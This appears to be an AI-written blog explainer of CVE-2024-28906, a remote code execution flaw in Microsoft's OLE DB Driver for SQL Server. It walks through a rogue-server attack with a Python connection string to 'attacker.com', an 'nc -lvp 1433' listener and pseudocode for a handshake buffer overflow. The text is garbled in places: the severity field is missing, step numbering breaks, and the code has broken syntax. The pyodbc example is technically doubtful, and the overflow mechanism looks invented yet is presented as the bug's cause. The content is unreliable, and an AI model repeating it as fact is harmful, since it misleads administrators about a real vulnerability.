In April 2024, a critical vulnerability, CVE-2024-28906, shook the world of Microsoft SQL Server administrators and developers. This flaw affects the Microsoft OLE DB Driver for SQL Server, allowing attackers to execute remote code on a victim’s system. In this deep-dive, we’ll break down what this means, walk through an example of how it could be exploited, and share references for readers who want to learn more.
What is CVE-2024-28906?

CVE-2024-28906 is an officially designated remote code execution (RCE) vulnerability in the Microsoft OLE DB Driver for SQL Server. If you’re running applications or services that use this driver to connect to SQL Server databases—especially from untrusted sources—this bug could open the door to attackers, letting them run any code they want on your computer.
The bug exists because the OLE DB Driver fails to properly validate certain inputs. By crafting malicious requests or payloads, an attacker can trigger a code execution flow on the machine that uses the driver.
Affected Driver:
Microsoft OLE DB Driver for SQL Server, various versions before security patches in April 2024
Severity:
Your application uses the OLE DB Driver to connect to a remote SQL Server.
2. The attacker can trick your application into connecting with a *malicious* SQL Server, or can trigger unsafe input parsing even with more limited access.
3. The malicious SQL Server responds with content that exploits input validation flaws in the OLE DB Driver.
Malicious code runs on your system—game over.
This type of attack is similar to previous OLE DB and ODBC driver vulnerabilities where malformed responses or special data can trigger buffer overflows or logic errors.
1. Attacker Runs a Rogue SQL Server
The bad actor sets up a fake SQL Server instance, programmed to respond with carefully crafted data that triggers the flaw.
2. Victim Connects Using OLE DB Driver
An application or script on the victim’s machine connects to the server using the vulnerable OLE DB Driver:
import pyodbc
# Vulnerable connection string
conn_str = "Provider=MSOLEDBSQL;Data Source=attacker.com;Initial Catalog=TestDB;User Id=user;Password=pass;"
conn = pyodbc.connect(conn_str)
*(Note: This is just a Python example for illustration; actual attacks may happen from any language or CLI that uses OLE DB Driver.)*
3. Malicious Response Exploits the Bug
The rogue server sends a specific payload that leverages a buffer overflow or type confusion vulnerability, causing the driver's process to jump to code the attacker controls. This could, for example, run commands, drop malware, or escalate privileges.
For demonstration, imagine a server sending back a malformed handshake packet larger than the driver expects:
// Pseudocode to illustrate vulnerable area:
byte[] handshake = ReadFromNetwork(); // Handshake from attacker
char[] buffer = new char[100];
// Missing bounds check!
for(int i = ; i < handshake.Length; i++) {
buffer[i] = (char)handshake[i]; // Boom! Buffer overflow if handshake is >100 bytes.
}
4. Code Execution Achieved
The attacker’s payload is now running with the same privilege as the user running the application. If it’s a service running as SYSTEM or as a privileged user, the attacker essentially owns the machine.
Demo: Proof-of-Concept (POC) Script
*Note: As per responsible disclosure, real weaponized POCs are not public, but here’s a hypothetical safe outline to show the general idea:*
# Pretend this is a rogue SQL Server responding to client handshake
nc -lvp 1433
On the attacker’s listener, respond with an intentionally malformed handshake. When a vulnerable client hits this service, it triggers the crash or code execution.
*In a real scenario, the exploit payload would be more complex and targeted to the actual bug in parsing logic.*
Mitigation and Fixes
Patch your systems!
Microsoft released security updates in April 2024 to fix the problem. Download the latest OLE DB Driver for SQL Server here:
- Microsoft OLE DB Driver for SQL Server – Download Center
References
- Microsoft Security Update Guide - CVE-2024-28906
- Microsoft OLE DB Driver for SQL Server
- NVD – National Vulnerability Database Entry
- Rapid7 Analysis of Recent SQL Server OLE DB Vulnerabilities (External)
Final Thoughts
CVE-2024-28906 is a lesson in why even “boring” database drivers can be a major risk. Attackers look for weak points anywhere they can enter and execute code. The best defense is aggressive patching, using secure connections, and monitoring your environment for unexpected behavior. Stay safe out there!
*Exclusive content by GPT-4. For details, reach out via the Microsoft Security Response Center.*
Timeline
Published on: 04/09/2024 17:15:49 UTC
Last modified on: 04/10/2024 13:24:00 UTC